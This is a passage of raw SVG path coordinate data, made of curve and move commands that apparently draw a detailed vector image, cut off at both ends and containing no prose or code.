			c-0.1,0.2-0.3,0.4-0.4,0.6c0-0.2,0.1-0.4,0.1-0.6C64.3,42.9,64.4,42.9,64.5,42.9z M64.3,28.2c0-0.1,0.1-0.1,0.1-0.2
			c0,0,0,0.1,0,0.1c0,0.1,0,0.2,0,0.4C64.4,28.3,64.3,28.3,64.3,28.2z M64.5,44.7c0,0.1,0,0.2,0,0.4c-0.1,0.1-0.3,0.2-0.4,0.2
			C64.3,45.1,64.4,44.9,64.5,44.7z M64.6,46.2c0,0.1,0,0.2,0,0.3c0,0,0,0.1-0.1,0.1c-0.1-0.1-0.1-0.2-0.2-0.2
			C64.5,46.2,64.6,46.2,64.6,46.2z M64.4,22.6c-0.1-0.1-0.1-0.2-0.2-0.3c0.2-0.1,0.3-0.1,0.5-0.2C64.6,22.2,64.5,22.4,64.4,22.6z
			 M63.6,39.6c0,0.2,0,0.5,0,0.7c-0.1,0.1-0.2,0.2-0.4,0.3C63.3,40.3,63.4,40,63.6,39.6z M63.5,47.1c0-0.1,0.1-0.2,0.1-0.3
			c0,0,0.1-0.1,0.1-0.1c0.2,0.2,0.4,0.5,0.6,0.7c0,0,0,0,0,0c0.3,0.2,0.5,0.4,0.8,0.6c0.5,0.5,0.9,1,1.4,1.5
			c0.2,0.2,0.3,0.5,0.6,0.6c0.2,0.1,0.2,0.3,0.3,0.4c0.1,0.4,0,0.7,0,1.1c0,0.2,0,0.5,0,0.7c-0.1,0.6,0,1.2,0.1,1.8
			c0,0.4,0.1,0.8,0.1,1.2c0,0.3,0.1,0.7,0.1,1c0,0.5,0.1,0.9,0.1,1.4c0,0.5,0,0.9,0,1.4c0,0.5,0,1,0,1.4c0,0.6,0,1.2,0,1.8
			c0,0.4,0.1,0.8,0.1,1.3c0,0.2,0,0.4,0,0.6c0,0.1-0.1,0.2-0.2,0.2c0,0-0.2-0.1-0.2-0.2c-0.2-0.4-0.4-0.9-0.7-1.3
			c-0.2-0.3-0.3-0.6-0.5-0.8c-0.1,0.1-0.2,0.2-0.4,0.4c-0.1-0.1-0.2-0.1-0.3-0.2c0-0.3-0.1-0.7-0.2-1c0.1-0.1,0.2-0.1,0.2-0.2
			c0,0-0.1-0.1-0.1-0.1c-0.3-0.5-0.5-1-0.8-1.6c-0.4-0.9-0.9-1.7-1.3-2.6c-0.2-0.4-0.5-0.8-0.7-1.2c-0.2-0.5-0.4-1.1-0.7-1.6
			c-0.2-0.5-0.5-1-0.8-1.5c-0.1-0.2-0.1-0.4-0.2-0.5c-0.2-0.4-0.4-0.7-0.5-1.1c-0.1-0.4-0.2-0.9-0.3-1.4c0-0.1,0-0.2,0-0.3
			c0-0.3-0.1-0.6-0.1-0.9c0-0.3,0.1-0.6,0.3-0.8c0.3-0.3,0.6-0.5,0.9-0.8c0.1-0.1,0.3-0.1,0.5-0.2c0.4,0,0.7,0.1,1.1,0.2
			C63.2,47,63.4,47.1,63.5,47.1z M69.2,84.2C69.2,84.2,69.2,84.2,69.2,84.2C69.2,84.2,69.2,84.2,69.2,84.2c-0.1,0.2-0.3,0.4-0.5,0.5
			c-0.1,0.1-0.2,0.2-0.4,0.2c-0.3,0.2-0.6,0-1,0c-0.1,0-0.2-0.1-0.3-0.2c-0.3-0.3-0.4-0.7-0.4-1.2c0-0.3,0.1-0.5,0.3-0.7
			c0.3-0.2,0.6-0.3,1-0.4c0.2,0,0.3,0,0.5,0.1c0.1,0,0.3,0.1,0.4,0.1c0,0,0,0,0,0c0,0,0,0,0,0c0.2,0.1,0.4,0.4,0.4,0.7
			C69.4,83.7,69.3,84,69.2,84.2z M69.3,85.2c-0.2,0-0.3,0-0.5,0c0,0,0-0.1,0-0.2C69,85.1,69.2,85.1,69.3,85.2
			C69.3,85.1,69.3,85.2,69.3,85.2z M67.2,66.6c0.1-0.2,0.2-0.4,0.3-0.5c0.1,0.3,0.2,0.7,0.3,1c-0.1,0.2-0.3,0.4-0.4,0.6
			C67.4,67.3,67.3,67,67.2,66.6z M65.9,100.5c0.1-0.3,0.1-0.6,0.1-0.9c0.1-0.1,0.1-0.2,0.1-0.3c0,0.3,0,0.6,0.1,1c0,0.1,0,0.3,0,0.4
			C66.1,100.6,66,100.6,65.9,100.5z M66.6,102c0,0-0.1,0.1-0.1,0.2c-0.1,0-0.2,0-0.3,0.1C66.3,102.1,66.4,102.1,66.6,102z
			 M65.7,81.2c0-0.2,0-0.3,0-0.5c0-0.3,0.1-0.6,0.1-0.9c0.1,0.1,0.2,0.3,0.3,0.4C66,80.6,65.9,80.9,65.7,81.2z M64.6,88.2
			c0,0.1,0,0.2,0,0.3c0,0.2,0,0.4,0,0.7c-0.1,0-0.1-0.1-0.2-0.1c0-0.2,0-0.4,0-0.7C64.4,88.4,64.5,88.3,64.6,88.2z M64.6,82.5
			c-0.1,0-0.2,0-0.2,0c0.1-0.1,0.2-0.2,0.3-0.4C64.6,82.3,64.6,82.4,64.6,82.5z M64.2,71.7C64.2,71.7,64.2,71.7,64.2,71.7
			c0.2-0.4,0.4-0.8,0.7-1.2c0.1,0,0.1,0,0.2,0c0.2,0,0.4,0,0.6-0.1c0,0.1,0,0.1,0,0.2c-0.3,0.5-0.5,1-0.7,1.5
			C64.7,72,64.5,71.8,64.2,71.7z M62.3,69.7c0.2,0.5,0.4,1,0.6,1.5c-0.1,0.1-0.2,0.2-0.3,0.4c-0.1,0-0.2,0-0.2,0.1
			c0-0.5-0.2-0.9-0.4-1.4C62.1,70.1,62.2,69.9,62.3,69.7z M61.7,55.4C61.7,55.4,61.7,55.4,61.7,55.4c0-0.1,0-0.1,0-0.1
			c0.3,0.1,0.5,0.1,0.8,0.2c-0.1,0.2-0.1,0.3-0.1,0.5c0,0,0,0,0,0C62.1,55.8,61.9,55.6,61.7,55.4z M63.3,73.8c0.2,0,0.3,0,0.5,0
			c0,0.2,0.1,0.4,0.2,0.6c-0.2,0.1-0.4,0.2-0.6,0.3c-0.1,0-0.1,0.1-0.2,0.1c-0.1-0.1-0.1-0.1-0.2-0.2C63,74.3,63.2,74,63.3,73.8z
			 M63.5,68.1c0.4-0.4,0.7-0.9,1.1-1.3c-0.1,0.9-0.3,1.7-0.6,2.6C63.9,68.9,63.7,68.5,63.5,68.1z M65.3,67.8
			c0.1-0.5,0.2-0.9,0.2-1.4c0.1,0,0.1,0.1,0.1,0.2c0,0.2,0,0.5,0,0.7C65.5,67.4,65.4,67.6,65.3,67.8z M59.9,90.8
			c-0.4,0.4-0.8,0.7-1.1,1.1c-0.1,0.1-0.2,0.2-0.3,0.3c0,0,0,0,0,0c0.1-0.3,0.1-0.5,0.2-0.8c0.2-0.7,0.5-1.7,0.7-2.7
			c0.1,0,0.1-0.1,0.2-0.2c0.1,0.1,0.2,0.1,0.3,0.2c0.1,0,0.1,0.1,0.2,0.1c0,0.4,0,0.8,0,1.2C59.9,90.3,59.9,90.6,59.9,90.8z
			 M60,99.6c-0.1,0-0.2,0-0.2-0.1c0-0.1,0-0.1,0-0.2C59.8,99.4,59.9,99.5,60,99.6z M56.6,91.8C56.6,91.8,56.6,91.8,56.6,91.8
			c0.1-0.2,0.1-0.4,0.2-0.6c0-0.1,0.1-0.1,0.2-0.2c0,0.3,0.1,0.6,0.1,0.9C56.9,91.9,56.8,91.9,56.6,91.8z M56.8,93.2
			c-0.1,0.2-0.1,0.4-0.2,0.6c0,0,0,0-0.1-0.1c0-0.2,0-0.4,0-0.6C56.6,93.1,56.7,93.2,56.8,93.2z M57.1,97.5c0,0.4-0.1,0.7-0.1,1.1
			c-0.1,0-0.1,0-0.2,0C56.9,98.2,57,97.9,57.1,97.5z M56.7,81.5c0-0.1-0.1-0.2-0.1-0.2c0.2-0.1,0.3-0.2,0.5-0.2c0,0,0,0,0,0
			C57,81.2,56.9,81.4,56.7,81.5z M53.8,82.2c-0.1,0.2-0.3,0.3-0.4,0.5c-0.1-0.2-0.2-0.4-0.2-0.6c-0.1,0-0.2,0.1-0.3,0.1
			c-0.5,0-0.8-0.2-1-0.7c-0.3-0.5,0-1,0.2-1.4c0.2-0.3,0.7-0.4,1.1-0.3c0.1,0,0.2,0,0.3,0.1c0,0,0,0,0,0c0,0,0.1-0.1,0.1-0.1
			c0,0.1,0,0.1,0,0.2c0.5,0.3,0.6,0.9,0.4,1.4c-0.1,0.1-0.1,0.2-0.2,0.3C53.7,81.8,53.7,82,53.8,82.2z M54.1,62.2
			c-0.3,0.3-0.6,0.7-0.9,1.1c0,0-0.1,0.1-0.1,0.1c0-0.1,0-0.2,0-0.4c0.1-0.1,0.1-0.2,0.2-0.3c0.3-0.3,0.6-0.7,0.9-1
			c0.1,0,0.1,0,0.2,0.1C54.3,61.9,54.2,62.1,54.1,62.2z M54.4,79.8c0.1,0.4,0.2,0.9,0.3,1.3c-0.1,0.1-0.1,0.2-0.2,0.3
			c-0.1-0.2-0.1-0.4-0.1-0.7C54.4,80.4,54.4,80.1,54.4,79.8C54.4,79.8,54.4,79.8,54.4,79.8z M53.5,65.9c-0.1,0-0.2,0.1-0.3,0.1
			c0.3-0.3,0.6-0.7,0.9-1c0,0,0.1,0,0.1,0.1C54,65.4,53.8,65.7,53.5,65.9z M54.7,83.4c0,0.3,0.1,0.5,0.2,0.7
			c0.1,0.2,0.2,0.4,0.4,0.6c0,0,0,0.1,0,0.2c-0.1,0-0.1,0-0.1,0c-0.2-0.1-0.4-0.1-0.6-0.2c-0.1-0.1-0.2-0.3-0.3-0.4
			C54.4,84,54.5,83.7,54.7,83.4z M54.7,69.4C54.7,69.4,54.7,69.4,54.7,69.4c0-0.3,0-0.6,0.1-0.9c0.2-0.1,0.4-0.2,0.6-0.3
			c0,0.1,0,0.2-0.1,0.3C55.2,68.8,55,69.1,54.7,69.4z M55.1,67.2c0-0.2,0.1-0.4,0.1-0.6c0.1-0.2,0.2-0.3,0.3-0.5
			c0.1,0,0.2-0.1,0.4-0.1c0,0.3-0.1,0.6-0.1,0.9C55.5,67,55.3,67.2,55.1,67.2z M55.6,49.2c0,0.2,0,0.3-0.1,0.5c0,0.1,0,0.1,0,0.2
			c-0.1,0.2-0.2,0.5-0.2,0.7c0-0.1,0.1-0.1,0.1-0.2c0,0.1,0,0.2,0.1,0.2c0,0.1-0.1,0.1-0.1,0.2c0-0.1,0-0.2,0-0.2
			c0,0.2-0.1,0.4-0.2,0.6c-0.2,0.4-0.4,0.9-0.5,1.3c-0.1,0.3-0.2,0.6-0.4,0.9c-0.3,0.8-0.6,1.5-0.9,2.3c-0.1,0.4-0.2,0.8-0.3,1.2
			c0,0,0,0.1,0,0.1c-0.3,0.3-0.2,0.7-0.3,1.1c-0.1,0.1-0.1,0.3-0.1,0.4c-0.2,0.5-0.4,1.1-0.6,1.6c-0.2,0.5-0.4,1-0.6,1.5
			c-0.1,0.2-0.2,0.4-0.2,0.6c0,0.1-0.1,0.1-0.2,0.2c-0.3,0.1-0.5-0.2-0.5-0.5c0,0,0-0.1,0-0.1c-0.1-0.6,0-1.1,0-1.7
			c0-0.9,0.1-1.9,0-2.8c0-0.5-0.1-1-0.1-1.4c0-0.6-0.1-1.2-0.2-1.8c0-0.5-0.1-1-0.1-1.5c-0.1,0.1-0.2,0.1-0.3,0.2
			c0.1-0.2,0.1-0.3,0.2-0.5c0,0,0,0,0,0c0-0.2-0.1-0.4-0.1-0.7c0-0.7-0.1-1.3-0.1-2c0-0.1,0-0.3,0-0.4c-0.1-0.3-0.1-0.7-0.2-1
			c-0.1-0.3,0-0.4,0.2-0.6c0,0,0-0.1,0.1-0.1c0,0,0,0,0,0c0,0,0.1-0.1,0.1-0.1c0.4-0.6,0.9-1.2,1.3-1.8c0.3-0.4,0.7-0.7,1-1
			c0.1-0.1,0.3-0.3,0.4-0.4c0.2-0.3,0.5-0.4,0.8-0.5c0.1,0,0.3,0,0.4,0c0.1,0,0.2,0.1,0.3,0.1c0.5-0.1,0.9,0.2,1.1,0.5
			c0.2,0.3,0.4,0.6,0.3,0.9c0.1,0.4,0.1,0.8,0.1,1.2c0,0.2-0.1,0.5-0.1,0.8C56,47.8,55.8,48.5,55.6,49.2z M51.9,71.9
			c-0.1,0.3-0.1,0.6-0.2,0.9c-0.1-0.2-0.2-0.3-0.2-0.5c0.1-0.3,0.1-0.6,0.2-0.8C51.7,71.6,51.8,71.8,51.9,71.9z M50.8,64.1
			c0,0.1,0,0.3,0,0.4c0,0-0.1,0.1-0.1,0.1C50.7,64.4,50.8,64.2,50.8,64.1C50.8,64.1,50.8,64.1,50.8,64.1z M50.3,19
			C50.4,19,50.4,19,50.3,19c0.1-0.1,0.1-0.2,0.1-0.2c0,0,0.1,0.1,0.1,0.1c-0.1,0.1-0.2,0.2-0.2,0.4C50.3,19.2,50.3,19.1,50.3,19z
			 M55.5,26.2c0,0.1,0,0.3,0,0.4c-0.1,0.1-0.3,0.1-0.4,0.2c-1,0.5-2.1,0.8-3.2,1.1C53,27.3,54.2,26.6,55.5,26.2z M51.7,25.9
			c0.5-0.4,1-0.9,1.6-1.3C52.8,25.1,52.2,25.5,51.7,25.9z M55.1,31.1c-0.4,0.2-0.7,0.4-1.1,0.6c0,0-0.1-0.1-0.1-0.1
			c-0.1-0.1-0.1-0.1-0.2-0.2c0,0,0.1-0.1,0.1-0.1C54.3,31.1,54.7,31,55.1,31.1z M53.3,32.2c-0.3,0.2-0.6,0.5-0.9,0.7
			c0.2-0.3,0.5-0.5,0.7-0.8C53.2,32.1,53.2,32.1,53.3,32.2z M53,34.5c-0.7,0.9-1.4,1.8-2.1,2.7c0.1-0.5,0.2-0.9,0.2-1.4
			C51.7,35.3,52.3,34.8,53,34.5z M53.2,35.7c-0.2,0.3-0.4,0.7-0.6,1c-0.1,0-0.1,0.1-0.2,0.1C52.7,36.4,52.9,36.1,53.2,35.7z
			 M52.1,41.2c-0.1,0.1-0.3,0.2-0.4,0.3c0,0,0-0.1-0.1-0.1C51.8,41.4,52,41.3,52.1,41.2z M51.5,38.5c-0.1,0-0.2,0-0.3,0.1
			c0.1-0.1,0.1-0.2,0.2-0.2c0.1-0.1,0.2-0.1,0.4-0.2C51.7,38.2,51.6,38.3,51.5,38.5z M55.9,24.3c-0.5,0.2-1,0.4-1.5,0.6
			c0.6-0.5,1.2-1.1,1.7-1.7C56,23.6,55.9,24,55.9,24.3z M55.5,21.1c-0.2-0.1-0.3-0.2-0.5-0.3c0.4-0.2,0.8-0.3,1.2-0.5
			c0.1,0.1,0.2,0.2,0.2,0.3C56.1,20.8,55.8,21,55.5,21.1z M54.1,19.8c0.4-0.3,0.7-0.5,1.1-0.8c0.1,0.1,0.1,0.2,0.2,0.2
			C54.9,19.4,54.5,19.6,54.1,19.8z M56.7,75c0.1,0,0.1,0.1,0.2,0.1c0,0,0,0.1,0,0.1c-0.2,0.1-0.4,0.2-0.5,0.3
			C56.5,75.3,56.6,75.1,56.7,75z M56.7,32.3c0-0.1,0.1-0.2,0.1-0.3c0,0,0.1,0.1,0.1,0.1c-0.1,0.2-0.1,0.3-0.2,0.5
			C56.7,32.5,56.7,32.4,56.7,32.3z M56.2,49.2c0.1,0,0.1,0,0.1,0c0,0,0,0,0,0c-0.1,0.1-0.1,0.2-0.2,0.3
			C56.2,49.4,56.2,49.3,56.2,49.2C56.2,49.2,56.2,49.2,56.2,49.2z M56.9,76.2c0,0.3,0.1,0.7,0.1,1c-0.3-0.2-0.5-0.4-0.8-0.5
			C56.5,76.5,56.7,76.4,56.9,76.2z M57,23.9c0.1-0.3,0.2-0.6,0.2-1c0,0,0,0,0.1,0c0.3,0.1,0.6,0.2,0.9,0.3c0,0.1,0,0.1-0.1,0.2
			C57.7,23.6,57.3,23.8,57,23.9z M57.9,28.3c-0.2,0.6-0.4,1.3-0.5,1.9c0,0-0.1,0-0.1,0.1c0,0,0,0,0,0C57.5,29.7,57.7,29,57.9,28.3
			C57.9,28.3,57.9,28.3,57.9,28.3z M57.1,38.8C57.1,38.7,57.2,38.7,57.1,38.8c0.2-0.1,0.4-0.2,0.6-0.2c-0.1,0.1-0.3,0.2-0.4,0.3
			C57.2,38.8,57.2,38.8,57.1,38.8z M57.9,41.7c0.2-0.2,0.4-0.3,0.6-0.5c0,0,0,0,0,0.1c0,0.2-0.1,0.5-0.2,0.7c-0.3,0.3-0.7,0.7-1.2,1
			C57.5,42.6,57.8,42.2,57.9,41.7z M60.4,31.8c0.1,0.1,0.2,0.1,0.3,0.2c0,0,0,0.1-0.1,0.1c-0.3,0.4-0.6,0.9-0.9,1.3
			c-0.2,0.2-0.4,0.5-0.5,0.8c0-0.1,0-0.1-0.1-0.2C59.6,33.3,60,32.5,60.4,31.8z M59.5,30.3C59.5,30.3,59.5,30.3,59.5,30.3
			c0.1-0.1,0.1-0.1,0.1-0.2c0.3-0.1,0.5-0.2,0.8-0.3c-0.1,0.2-0.2,0.4-0.4,0.6C59.9,30.4,59.7,30.4,59.5,30.3z M61.2,44.8
			c0-0.3,0.1-0.6,0.1-0.8c0,0,0-0.1,0.1-0.1c0.2-0.2,0.4-0.3,0.6-0.4c0,0.1,0.1,0.2,0.1,0.3C61.8,44.1,61.5,44.5,61.2,44.8z
			 M62,45.2c0,0.2-0.1,0.3-0.1,0.5c-0.1,0-0.1,0-0.2,0C61.7,45.5,61.9,45.4,62,45.2z M61.9,16.4c0,0.1-0.1,0.1-0.1,0.2c0,0,0,0,0,0
			c0-0.3,0-0.7,0-1c0.3-0.1,0.6-0.2,0.9-0.3C62.4,15.6,62.2,16,61.9,16.4z M62.4,8.6c-0.2,0.2-0.5,0.4-0.7,0.5c0,0,0,0,0,0
			c0.3-0.3,0.6-0.6,0.9-0.9c0,0,0,0,0,0C62.6,8.3,62.5,8.4,62.4,8.6z M61.8,34.5c0,0.5-0.1,1-0.2,1.4c-0.3,0.3-0.7,0.6-1.1,0.9
			c0.3-0.4,0.6-0.9,0.8-1.3C61.5,35.1,61.6,34.8,61.8,34.5z M58.5,61.8c0,0,0,0.1,0.1,0.1c-0.1,0.1-0.3,0.2-0.4,0.3
			C58.3,62.1,58.4,62,58.5,61.8z M58.1,52.1c0,0-0.1,0-0.1,0c0,0,0,0,0,0c0.1-0.2,0.1-0.3,0.2-0.5c0.1-0.1,0.1-0.2,0.2-0.3
			c0,0,0,0.1,0,0.1c-0.1,0.2-0.1,0.4-0.2,0.5C58.1,52,58.1,52,58.1,52.1z M58.8,73.1c0.2,0.2,0.3,0.4,0.4,0.6c0,0.1,0,0.1-0.1,0.2
			c-0.5,0-0.8-0.3-1.1-0.7c0.1-0.1,0.2-0.2,0.2-0.2C58.5,73,58.7,73.1,58.8,73.1z M58.6,63c0.2-0.1,0.3-0.2,0.5-0.3
			c0,0.1-0.1,0.3-0.1,0.4c0,0,0,0.1-0.1,0.1C58.9,63.2,58.7,63.1,58.6,63z M59.1,59c0-0.1,0.1-0.2,0.1-0.3c0.1,0,0.1,0.1,0.2,0.1
			C59.3,58.9,59.2,58.9,59.1,59z M59.4,72.4C59.4,72.4,59.4,72.4,59.4,72.4c-0.1-0.1-0.2-0.2-0.3-0.3c0,0,0.1-0.1,0.1-0.1
			c0,0,0,0.1,0,0.1C59.3,72.1,59.3,72.2,59.4,72.4z M59.3,77.9C59.3,77.9,59.3,77.9,59.3,77.9c0-0.1,0.1-0.1,0.1-0.1
			c0,0.1,0.1,0.1,0.1,0.2c-0.1,0.2-0.2,0.3-0.4,0.5c0,0-0.1,0-0.1,0C59.2,78.3,59.2,78.1,59.3,77.9z M59.5,57.8
			c0.1-0.2,0.1-0.4,0.2-0.6c0.1,0,0.1,0,0.2-0.1c0.2,0.1,0.4,0.2,0.6,0.2c0,0.2-0.1,0.5-0.1,0.7c0,0-0.1,0.1-0.1,0.1
			C59.9,58.1,59.7,58,59.5,57.8z M60.8,41.5c0,0.1,0,0.1,0,0.2c-0.1,0.6-0.2,1.2-0.3,1.8c-0.1,0.1-0.1,0.1-0.2,0.2c0,0,0,0,0,0
			c-0.1-0.2-0.1-0.4-0.2-0.7c0-0.2,0.1-0.4,0.1-0.6C60.5,42.1,60.7,41.8,60.8,41.5z M58.5,32.6c0-0.1-0.1-0.2-0.1-0.2
			c0.2-0.3,0.4-0.7,0.6-1c0.2,0,0.3,0.1,0.5,0.1C59.1,31.8,58.8,32.2,58.5,32.6z M57.9,63.6C57.9,63.6,57.9,63.7,57.9,63.6
			c0.2,0.2,0.4,0.3,0.6,0.4c-0.4,0.2-0.8,0.2-1.1,0C57.5,63.9,57.7,63.8,57.9,63.6z M57.9,74.2c0.2,0.2,0.4,0.3,0.6,0.4
			c-0.2,0-0.4,0.1-0.6,0.2c0,0-0.1,0-0.1-0.1C57.9,74.5,57.9,74.4,57.9,74.2z M58.3,76.3c-0.1,0.2-0.2,0.4-0.3,0.7
			c-0.1-0.4-0.1-0.7-0.1-1.1C58,76,58.1,76.2,58.3,76.3z M58,97.7c0-0.3,0.1-0.6,0.1-1c0,0,0.1,0,0.1,0c0.1,0.1,0.3,0.2,0.4,0.3
			c0.1,0.3,0.3,0.7,0.5,1c0,0.1,0,0.1,0,0.2c-0.1,0-0.1,0.1-0.2,0.1c-0.3,0.2-0.6,0.3-1,0.5C57.9,98.4,58,98.1,58,97.7z M58.8,95
			c-0.1-0.3-0.2-0.6-0.3-0.8c0,0,0-0.1,0.1-0.1c0.2,0.2,0.4,0.4,0.6,0.6C59,94.7,58.9,94.8,58.8,95z M59.1,93.2
			C59.1,93.2,59.1,93.2,59.1,93.2c0.2,0,0.4,0,0.6,0c0,0.2,0,0.4-0.1,0.6C59.5,93.6,59.3,93.4,59.1,93.2z M59.7,68.7
			c0.1,0.1,0.2,0.2,0.3,0.3c-0.1,0.2-0.3,0.3-0.4,0.5c0-0.2,0-0.3,0-0.5C59.6,68.9,59.7,68.8,59.7,68.7z M60.6,70.2
			c0,0.2,0,0.4,0,0.6c-0.2,0.3-0.3,0.6-0.5,1c-0.1-0.2-0.2-0.4-0.2-0.6C60.1,70.8,60.4,70.5,60.6,70.2z M60.2,67.9
			c0-0.1,0.1-0.2,0.1-0.2c0.1-0.2,0.2-0.3,0.2-0.5c0.1,0.1,0.3,0.3,0.4,0.5c-0.1,0.2-0.1,0.4-0.2,0.7c0,0,0,0,0,0c0,0,0,0.1-0.1,0.1
			C60.5,68.2,60.4,68.1,60.2,67.9z M62.6,31.7c0-0.1,0-0.2-0.1-0.3c0,0,0-0.1,0-0.1c0.2-0.2,0.3-0.5,0.5-0.8c0,0.3,0,0.6,0,0.9
			C62.9,31.4,62.7,31.5,62.6,31.7z M62.8,25.6C62.7,25.6,62.7,25.6,62.8,25.6c0.1-0.2,0-0.4-0.2-0.5c0.1,0,0.1,0,0.2-0.1
			c0.1,0.1,0.2,0.1,0.3,0.1C62.9,25.3,62.8,25.4,62.8,25.6z M61.9,6.3c0.1,0,0.1,0,0.2-0.1c0.1,0.1,0.2,0.2,0.3,0.3
			c0.2,0.1,0.4,0.1,0.5,0.1c-0.1,0.1-0.2,0.2-0.3,0.3c-0.3-0.2-0.5-0.4-0.8-0.6C61.8,6.3,61.8,6.3,61.9,6.3z M61.9,7.6
			c-0.1,0.1-0.2,0.2-0.3,0.3c0,0-0.1,0.1-0.1,0.1c0,0,0-0.1,0-0.1c0-0.2-0.1-0.4-0.1-0.6C61.6,7.3,61.8,7.5,61.9,7.6z M61.6,27.4
			c0,0,0.1,0.1,0.2,0.1c-0.1,0.2-0.2,0.3-0.3,0.5c0-0.1-0.1-0.1-0.2-0.2C61.4,27.7,61.4,27.6,61.6,27.4z M61.2,26
			c-0.1,0.1-0.2,0.2-0.2,0.3c-0.2,0-0.5-0.1-0.7-0.1c0,0,0,0,0,0c0.1,0,0.1-0.1,0.2-0.1c0.1-0.1,0.3-0.1,0.4-0.2
			C61,25.9,61.1,26,61.2,26z M60.5,6.6c0,0.2,0,0.4,0.1,0.7c0.1,0.4,0.2,0.9,0.3,1.5c0,0,0,0,0,0c0-0.1-0.1-0.2-0.1-0.3
			C60.6,7.8,60.5,7.2,60.5,6.6C60.4,6.6,60.4,6.6,60.5,6.6z M59.9,19c0.1,0,0.3-0.1,0.4-0.1c0,0-0.1,0.1-0.1,0.2
			c-0.1,0-0.2,0.1-0.4,0.2C59.9,19.2,59.9,19.1,59.9,19z M58.9,29c0.1-0.4,0.2-0.7,0.3-1.1c0.2,0.1,0.3,0.2,0.5,0.3
			c-0.2,0.4-0.5,0.8-0.7,1.1c-0.1,0-0.2,0.1-0.3,0.1C58.8,29.3,58.9,29.1,58.9,29z M57.8,15.8c0.1,0,0.2,0,0.2-0.1
			c0.2,0.1,0.4,0.1,0.5-0.1c0,0.1,0,0.1,0.1,0.2c-0.3,0.1-0.6,0.3-0.9,0.4C57.7,16.2,57.8,16,57.8,15.8z M57.5,9.8
			c0,0.2,0.1,0.5,0.1,0.7c-0.1,0-0.1,0-0.1,0c0-0.1,0-0.3-0.1-0.4C57.4,10,57.5,9.9,57.5,9.8z M57.5,17.6c0.2-0.1,0.5-0.3,0.7-0.4
			c-0.1,0.2-0.2,0.5-0.3,0.7c-0.6,0.2-1.1,0.4-1.6,0.7c0,0,0,0,0,0c0-0.1-0.1-0.2-0.1-0.2c0.3-0.2,0.6-0.3,0.8-0.5
			C57.1,18,57.4,17.8,57.5,17.6z M56.7,16.5c-0.1-0.1-0.1-0.3-0.2-0.4c0.1,0,0.2,0,0.2,0C56.8,16.2,56.8,16.3,56.7,16.5z M56.6,13.2
			c-0.2,0.1-0.4,0.1-0.5,0.2c0,0,0-0.1,0-0.1c0.1-0.1,0.3-0.2,0.4-0.3C56.6,13.1,56.6,13.1,56.6,13.2z M56.1,8.2
			c0.1,0.3,0.1,0.7,0.2,1c0,0.1,0,0.3,0.1,0.4c-0.1-0.4-0.2-0.7-0.3-1.1C56.1,8.4,56.1,8.3,56.1,8.2z M56.1,17.2
			c-0.2,0.1-0.3,0.2-0.5,0.3c0,0,0-0.1-0.1-0.1c0.1-0.2,0.2-0.3,0.4-0.5C56,17,56.1,17.1,56.1,17.2z M55.6,10.1
			c0.1,0.3,0.2,0.7,0.3,1c-0.2,0.1-0.4,0.2-0.6,0.3c0-0.1,0-0.1-0.1-0.2C55.3,10.8,55.5,10.5,55.6,10.1z M55.2,16.2
			c0,0.1-0.1,0.2-0.2,0.3c0-0.1-0.1-0.2-0.1-0.3C55.1,16.2,55.1,16.2,55.2,16.2z M53.5,18.3c0.2-0.3,0.3-0.5,0.5-0.8
			c0.1,0.1,0.1,0.1,0.2,0.2c0,0,0,0,0,0c-0.1,0.1-0.2,0.3-0.3,0.4c-0.3,0.4-0.6,0.8-0.8,1.2c-0.1,0-0.1,0.1-0.2,0.1c0,0,0,0-0.1,0
			C53,19.1,53.3,18.7,53.5,18.3z M52.2,22c0.5-0.2,1.1-0.4,1.6-0.6c0.2,0.1,0.3,0.2,0.5,0.3c-0.3,0.1-0.7,0.3-1,0.4
			c-0.6,0.3-1.2,0.5-1.8,0.8C51.8,22.5,52,22.2,52.2,22z M51.1,8c0,0.1,0.1,0.2,0.1,0.3c0,0.1,0.1,0.2,0.1,0.4
			c0,0.2,0.1,0.4,0.2,0.6c0,0-0.1,0-0.2,0C51.2,8.9,51.1,8.5,51,8C51,8,51.1,8,51.1,8z M52.6,28.6c-0.2,0.2-0.4,0.3-0.6,0.5
			c-0.2,0.2-0.5,0.4-0.7,0.5c-0.1-0.2-0.2-0.4-0.4-0.6C51.4,28.9,52,28.8,52.6,28.6z M50.4,40C50.4,40,50.4,40,50.4,40
			c0-0.1,0.1-0.2,0.1-0.3c0.1,0,0.1,0,0.1,0C50.6,39.8,50.5,39.9,50.4,40z M50.4,17.3c-0.1-0.1-0.2-0.2-0.3-0.2c0-0.2,0-0.4-0.1-0.7
			c0.1,0.1,0.2,0.3,0.3,0.3c0.1,0.1,0.1,0.3,0.2,0.4C50.6,17.1,50.5,17.2,50.4,17.3z M50.2,8.3c0,0.2,0.1,0.4,0.1,0.6
			c0,0.2,0.1,0.4,0.1,0.6c-0.1,0-0.2,0-0.2,0.1C50.1,9.3,50,9,49.9,8.7c0-0.1,0-0.2,0-0.2C50,8.4,50.1,8.4,50.2,8.3z M49.5,29.2
			C49.6,29.2,49.6,29.2,49.5,29.2c0.2,0.1,0.3,0.1,0.4,0.3c0,0.4,0.1,0.8,0.1,1c0,0-0.1,0-0.1,0c-0.2-0.4-0.5-0.8-0.7-1.1
			C49.3,29.3,49.4,29.2,49.5,29.2z M48.9,30.6c-0.1-0.2-0.1-0.4-0.2-0.5c0.2,0.2,0.3,0.4,0.4,0.7C49,30.7,49,30.6,48.9,30.6z
			 M48.9,38.1c0,0.2,0,0.3,0,0.5c-0.1-0.1-0.1-0.1-0.2-0.2C48.8,38.3,48.8,38.2,48.9,38.1z M48.9,26.1c-0.5,0.5-1,1-1.5,1.5
			c0-0.1,0.1-0.1,0.1-0.2c0.5-0.4,0.9-0.9,1.3-1.4C48.8,26.1,48.8,26.1,48.9,26.1z M48.2,9.8c0,0.1,0,0.2,0.1,0.3
			c-0.1,0-0.1,0-0.2,0.1c0,0,0,0,0,0C48.1,10,48.2,9.9,48.2,9.8z M48.2,19.4c0.1,0.3,0.1,0.6,0.2,0.9c-0.2,0.3-0.4,0.7-0.5,1
			c-0.1-0.6-0.3-1.2-0.4-1.7c0.2-0.3,0.4-0.5,0.6-0.8C48.1,19,48.1,19.2,48.2,19.4z M47.7,17.6c-0.2,0.2-0.4,0.5-0.6,0.8
			c-0.1-0.2-0.1-0.5-0.2-0.7c0.2-0.1,0.5-0.3,0.7-0.4C47.6,17.4,47.7,17.5,47.7,17.6z M46.9,23.5C46.9,23.5,46.9,23.6,46.9,23.5
